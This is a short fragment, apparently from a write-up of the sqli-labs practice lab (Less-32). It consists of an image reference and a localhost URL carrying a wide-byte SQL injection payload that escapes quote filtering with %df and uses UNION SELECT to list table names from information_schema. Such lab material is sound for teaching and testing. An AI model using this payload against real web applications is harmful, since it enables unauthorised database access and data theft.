 http://127.0.0.1/sql/Less-32/?id=-1%df’ union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=(select database())),3–+